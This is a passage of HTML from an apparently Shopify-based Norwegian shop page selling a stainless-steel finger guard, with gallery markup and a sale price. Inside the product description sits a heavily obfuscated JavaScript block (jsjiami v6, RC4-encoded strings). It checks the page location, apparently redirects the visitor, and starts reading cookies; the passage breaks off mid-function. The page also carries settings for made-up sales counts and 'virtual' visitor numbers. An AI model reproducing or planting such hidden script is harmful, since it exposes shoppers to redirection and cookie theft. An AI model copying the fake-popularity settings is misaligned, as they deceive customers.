                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-5"
                    >
                      <img id="Thumbnail-template--25410310308113__main-5"
                        srcset="//shoptimie.com/cdn/shop/products/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295&width=59 59w,
                                //shoptimie.com/cdn/shop/products/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295&width=118 118w,
                                //shoptimie.com/cdn/shop/products/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295&width=84 84w,
                                //shoptimie.com/cdn/shop/products/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295&width=168 168w,
                                //shoptimie.com/cdn/shop/products/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295&width=130 130w,
                                //shoptimie.com/cdn/shop/products/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?crop=center&height=84&v=1706780295&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Fingerbeskytter i rustfritt stål"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-6" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37232355508497"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 6 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-6"
                    >
                      <img id="Thumbnail-template--25410310308113__main-6"
                        srcset="//shoptimie.com/cdn/shop/products/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295&width=59 59w,
                                //shoptimie.com/cdn/shop/products/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295&width=118 118w,
                                //shoptimie.com/cdn/shop/products/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295&width=84 84w,
                                //shoptimie.com/cdn/shop/products/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295&width=168 168w,
                                //shoptimie.com/cdn/shop/products/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295&width=130 130w,
                                //shoptimie.com/cdn/shop/products/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?crop=center&height=84&v=1706780295&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Fingerbeskytter i rustfritt stål"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-7" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37232355541265"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 7 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-7"
                    >
                      <img id="Thumbnail-template--25410310308113__main-7"
                        srcset="//shoptimie.com/cdn/shop/products/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295&width=59 59w,
                                //shoptimie.com/cdn/shop/products/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295&width=118 118w,
                                //shoptimie.com/cdn/shop/products/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295&width=84 84w,
                                //shoptimie.com/cdn/shop/products/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295&width=168 168w,
                                //shoptimie.com/cdn/shop/products/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295&width=130 130w,
                                //shoptimie.com/cdn/shop/products/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?crop=center&height=84&v=1706780295&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Fingerbeskytter i rustfritt stål"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-8" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37232355574033"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 8 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-8"
                    >
                      <img id="Thumbnail-template--25410310308113__main-8"
                        srcset="//shoptimie.com/cdn/shop/products/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295&width=59 59w,
                                //shoptimie.com/cdn/shop/products/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295&width=118 118w,
                                //shoptimie.com/cdn/shop/products/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295&width=84 84w,
                                //shoptimie.com/cdn/shop/products/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295&width=168 168w,
                                //shoptimie.com/cdn/shop/products/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295&width=130 130w,
                                //shoptimie.com/cdn/shop/products/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?crop=center&height=84&v=1706780295&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Fingerbeskytter i rustfritt stål"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-9" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37232355606801"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 9 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-9"
                    >
                      <img id="Thumbnail-template--25410310308113__main-9"
                        srcset="//shoptimie.com/cdn/shop/products/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295&width=59 59w,
                                //shoptimie.com/cdn/shop/products/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295&width=118 118w,
                                //shoptimie.com/cdn/shop/products/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295&width=84 84w,
                                //shoptimie.com/cdn/shop/products/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295&width=168 168w,
                                //shoptimie.com/cdn/shop/products/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295&width=130 130w,
                                //shoptimie.com/cdn/shop/products/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?crop=center&height=84&v=1706780295&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Fingerbeskytter i rustfritt stål"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-10" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37232355639569"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 10 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-10"
                    >
                      <img id="Thumbnail-template--25410310308113__main-10"
                        srcset="//shoptimie.com/cdn/shop/products/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295&width=59 59w,
                                //shoptimie.com/cdn/shop/products/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295&width=118 118w,
                                //shoptimie.com/cdn/shop/products/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295&width=84 84w,
                                //shoptimie.com/cdn/shop/products/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295&width=168 168w,
                                //shoptimie.com/cdn/shop/products/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295&width=130 130w,
                                //shoptimie.com/cdn/shop/products/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?crop=center&height=84&v=1706780295&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Fingerbeskytter i rustfritt stål"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-11" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37232355672337"  data-media-position="11"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 11 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-11"
                    >
                      <img id="Thumbnail-template--25410310308113__main-11"
                        srcset="//shoptimie.com/cdn/shop/products/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295&width=59 59w,
                                //shoptimie.com/cdn/shop/products/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295&width=118 118w,
                                //shoptimie.com/cdn/shop/products/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295&width=84 84w,
                                //shoptimie.com/cdn/shop/products/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295&width=168 168w,
                                //shoptimie.com/cdn/shop/products/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295&width=130 130w,
                                //shoptimie.com/cdn/shop/products/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?crop=center&height=84&v=1706780295&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Fingerbeskytter i rustfritt stål"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre" aria-controls="GalleryThumbnails-template--25410310308113__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--25410310308113__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Fingerbeskytter i rustfritt stål</h1>
              <a href="/products/stygqchz" class="product__title">
                <h2 class="h1">
                  Fingerbeskytter i rustfritt stål
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--25410310308113__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
      <span class="price-item price-item--regular">
        129,90 kr
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        129,90 kr
      </span>
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              299,00 kr
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      Salg
    </span>

    <span class="badge price__badge-sold-out color-background-1">
      Utsolgt
    </span></div>
</div>
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>
















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
  var view_num_min = 150; // 虚拟人数最小值
  var view_num_max = 200; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":9136854991121,"title":"Fingerbeskytter i rustfritt stål","handle":"stygqchz","description":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003ch3\u003e\u003cspan style=\"color: #00aaff;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eEn perfekt gave til venner og familie som elsker å lage mat!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSlutt på blodige fingre når du skjærer, hakker eller kutter!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"296\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/9a99f1e63abb88e76794e87d5447d933.gif\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDenne fingerbeskytteren er perfekt for deg som er en kommende kokk på kjøkkenet. Den er designet for å beskytte fingrene\/knokene dine, slik at du kan skjære og kutte grønnsaker uten å bekymre deg for å miste en finger!\u003c\/p\u003e\n\u003ch2\u003eFunksjoner:\u003c\/h2\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eBeskyttelse av høy kvalitet som beskytter fingrene når du skjærer i skiver og terninger.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eEn størrelse som passer alle.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eSlitesterk design i rustfritt stål - sveiset ring som enkelt kan tilpasses langfingeren.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eSlitesterk og ergonomisk formet - spissen holder maten på plass.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eTåler oppvaskmaskin.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eOverflatebehandling av høy kvalitet - ripefri overflate.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eLike store porsjoner, slik at du får det beste grepet for det perfekte snittet.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\n\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eLeveres i rustfritt stål.\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg width=\"240\" src=\"https:\/\/img.staticdj.com\/818ca8d8d5f090c7ca6dca6b766bed4a.webp\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNDMxh\/LzE3FQlK6VE82STFIOkFFMLk8SkFPMUs1RTA4MkS1NjCwNTQ4NUI6VaAFIdGQ0=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let 